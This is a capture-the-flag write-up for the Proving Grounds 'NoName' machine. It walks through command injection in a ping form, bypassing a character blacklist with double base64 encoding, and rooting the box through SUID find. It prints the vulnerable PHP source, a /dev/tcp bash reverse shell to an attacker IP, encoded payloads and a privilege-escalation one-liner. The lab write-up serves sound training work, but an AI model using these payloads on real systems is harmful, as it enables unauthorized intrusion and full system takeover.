NoName is an intermediate Proving Grounds Play machine that covers command injection and SUID privesc.
NMAP
PORT STATE SERVICE
80/tcp open http
Port 80 Enumeration
I started with my usual enumeration of http with Nikto and Gobuster. Nikto did not return anthing interesting while Gobuster returned admin and superadmin.php.
Checking theadmin endpoint only shows pictures posted with no additional functionality, the superadmin.php looks more interesting as looks like there is a ping functionality that we can play with.


Intercepting the request with burp we can see two parameters pinger and submitt. pinger looks really interesting and is screaming command injection :p

Trying command injection with sleep command. I tried to chain using ; and & but it did not work, while trying | worked.

As we can see at the bottom of the screenshot we were able to successfully inject the sleep command resulting to a five second delay in the response.
Now that we have confirmed the command injection vulnerability we can now try some basic reverse shell payload. I tried the bash, nc, and python payloads but nothing worked. I also tried ls, pwd, and cat /etc/passwd but it also did not return anything, so I tried cat superadmin.php and the response returned the following:
<?php
if (isset($_POST['submitt']))
{
$word=array(";","&&","/","bin","&"," &&","ls","nc",
"dir","pwd");
$pinged=$_POST['pinger'];
$newStr = str_replace($word, "", $pinged);
if(strcmp($pinged, $newStr) == 0)
{
$flag=1;
}
else
{
$flag=0;
}
}
if ($flag==1){
$outer=shell_exec("ping -c 3 $pinged");
echo "<pre>$outer</pre>";
}
?>
Looks like there are blacklisted characters and binaries, that’s why we can’t ls and cat /etc/passwd. From here I thought we can try try echoing a base64 encoded command then pipe it to base64 -d then to bash. Something like the following:
echo 'Y2F0IC9ldGMvcGFzc3dk' | base64 -d | bash`

And it worked, so I tried with a reverse shell
bash -i >& /dev/tcp/192.168.49.210/80 0>&1
For some reason the following base64 encoded reverse shell payload still did not work:
|echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5LjIxMC84MCAwPiYx'|base64 -d|bash
Which is really weird, So to troubleshoot I tried removing the last |bash part in my payload so it will print the base64 decoded payload instead of executing it with bash, and I got the following response

Looks like it is not printing the whole base64 encoded command. not sure why but that’s the reason our reverse shell is not getting executed properly. From here I tried double base64 encoding my payload and it worked
|echo 'WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE9USXVNVFk0TGpRNUxqSXhNQzg0TUNBd1BpWXg='|base64 -d|base64 -d|bash`

Privesc
Now we have a shell as www-data first thing I check usually is the SUIDs. I noticed /usr/bin/find not sure if it is normal but I checked in GTFObins and looks like we can privesc using this command.

Using the following command find . -exec /bin/sh \; -quit gave us root access to the box.
